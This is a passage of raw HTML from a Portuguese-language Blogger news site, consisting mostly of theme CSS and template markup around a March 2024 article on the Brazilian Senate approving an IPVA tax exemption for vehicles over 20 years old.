.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:inherit;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
left: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: inherit;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 0;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
margin-bottom: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
.post-home-image {
float: none;
width: 100%;
margin-bottom: 20px;
position: relative;
}
.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {
height:250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 767px) {
.topopup {
display: none;
}
#contact-pop-up {
display: none;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .theme-opt {
display: block !important;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width: 250px;
}
body#layout .headerright {
width: 460px;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float:left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .header-search {
display: none;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #ff5722!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .menu-wrap {
height: auto;
}
body#layout .menu-tab {
display: none;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #ff5722;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1680362225861953390&amp;zx=0bcdc2e1-9c3d-45f5-9732-266f5d8c5abd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1680362225861953390&amp;zx=0bcdc2e1-9c3d-45f5-9732-266f5d8c5abd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8441461917164437 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/francisco.caninde.796' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/2/107568888035373787653' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='https://wwwcanindesantosfotografias.blogspot.com/' title='bloglovin'></a></li>
<li><a class='rss' href='canindesantosfotografias@gmail.com' title='rss'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Início</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Quem sou</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Contato</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.canindesantos.com.br/' style='display: block'><h1 style='display:none'></h1>
<img alt='Canindé Santos | Fotojornalismo – Extremoz – RN – Brasil' height='140px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyoKzn7-4KOdr5aA8ksTl1TPBcCZ1lmgPZE8GjxQHBikr9P1w3xrqEeuwh1BGa1nVuU0tpm-O4QtSgZjLr4E1o24FjJRG7eHg_6w_O74Gqr_-RrdGA7a-73UvT4NDpvkAaqSpJpRP5zSrF/s1600/logo+nova+caninde.png' style='display: block' width='360px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget Image' data-version='1' id='Image1'>
<h2>Pousada Aconchego</h2>
<div class='widget-content'>
<a href='http://aconchegogenipabu.com.br'>
<img alt='Pousada Aconchego' height='90' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhToIuyA5I-ajXNt8-_bPtOit_8tpHphBQ1Zg2a_4hYPfsI-g1Z5OhkxD-tV_Rtp2-KOhGofSlAdY1reDp9Gy6AXFkCyTBwFXZ0s7g4ED79OlF9LtRH3ObzVKbLmDi8VD6f4fA1zzzfvWeh/s1600/anuncio+caninde+copy.jpg' width='730'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.canindesantos.com.br/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Fotografias</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Imagens do RN</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Extremoz</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Praias</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Município</a></li>
<li itemprop='name'><a href='https://sora-one-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>_Eventos</a></li>
<li itemprop='name'><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_Prefeitura</a></li>
<li itemprop='name'><a href='https://sora-one-soratemplates.blogspot.in/soratemplates' itemprop='url'>_Paisagens</a></li>
<li itemprop='name'><a href='http://www.shardawebservices.com/' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='https://www.sorabloggingtips.com/2018/03/how-to-setup-sora-one-blogger-template.html' itemprop='url'>Sobre Mim</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/2018/03/sora-one-blogger-templates.html' itemprop='url'>Fale Comigo</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker no-items section' id='ticker' name='Ticker News'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>sexta-feira, 15 de março de 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/w640-h348/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.canindesantos.com.br/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>

         Unlabelled
      
<i class='fa fa-times'></i><span>Senado aprova PEC da isenção do IPVA para carros fabricados há mais de 20 anos</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Senado aprova PEC da isenção do IPVA para carros fabricados há mais de 20 anos
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04514444001093420059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04514444001093420059' rel='author' title='canindesantos.com.br'>
<span itemprop='name'>canindesantos.com.br</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-03-15T05:42:00-07:00'>05:42</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5148136804827799311' itemprop='articleBody'>
<meta content='  Trânsito na Esplanada dos Ministérios AGÊNCIA BRASIL/ARQUIVO O Senado aprovou nesta quarta-feira 13 proposta de emenda constitucional, em ...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/s442/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="241" data-original-width="442" height="348" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/w640-h348/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg" width="640" /></a></div><p></p><h2 class="toolkit-image-container__caption image-display legend_box  " style="box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 16px; line-height: 1.5; margin: 0px; padding: 0px; text-align: center; word-break: break-word;">&nbsp; Trânsito na Esplanada dos Ministérios</h2><div style="text-align: center;"><span class="toolkit-image-container__credit credit_box " style="box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11px; line-height: 1.36; text-align: start; text-transform: uppercase;">AGÊNCIA BRASIL/ARQUIVO</span></div><div style="text-align: center;"><span class="toolkit-image-container__credit credit_box " style="box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11px; line-height: 1.36; text-align: start; text-transform: uppercase;"><br /></span></div><div style="text-align: center;"><span class="toolkit-image-container__credit credit_box " style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11px; line-height: 1.36; text-align: start; text-transform: uppercase;"><p style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; text-transform: none; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Inter; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">O Senado aprovou nesta quarta-feira 13 proposta de emenda constitucional, em dois turnos, que isenta veículos com mais de 20 anos do pagamento do Imposto sobre a Propriedade de Veículos Automotores (IPVA). O texto vai para análise da Câmara dos Deputados.ebcebc</span></p><p style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; text-transform: none; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Inter; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">A regra irá atingir cinco estados, onde a isenção ainda não vigora &#8211; Minas Gerais, Pernambuco, Tocantins, Alagoas e Santa Catarina. Em estados onde já existe algum tipo de isenção, como Rondônia, não terá nenhuma mudança.</span></p><p style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; text-transform: none; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Inter; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">&#8220;A regra valerá para todo o território nacional. No caso daqueles estados onde já há isenção, a partir de dez ou 15 anos, a regra atual não muda, continua como está. A regra vai vincular seus efeitos a partir dos 20 anos, porque é uma proteção contra tributar&#8221;, disse o relator, senador Marcos Rogério (PL-RO). Segundo o relator, a medida beneficia população com menor poder aquisitivo, que acaba por comprometer parte significativa da renda para custear o imposto.&nbsp;</span></p><p style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; text-transform: none; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Inter; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">A norma não incide para microônibus, ônibus, reboques e semirreboques.&nbsp;</span></p><p style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; text-transform: none; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Inter; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">Pesquisa do Sindicato Nacional da Indústria de Componentes para Veículos Automotores (Sindipeças) aponta que a frota de veículos em circulação no Brasil é a mais velha desde 1995. De 2020 a 2021, o número de veículos com mais de 20 anos de uso cresceu de 2,5 milhões para 3,6 milhões.</span></p></span></div><p>&nbsp;</p>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
</span>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='' width='140'/>
<p>
<b>Sobre canindesantos.com.br</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04514444001093420059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04514444001093420059' rel='author' title='author profile'>
<span itemprop='name'>canindesantos.com.br</span>
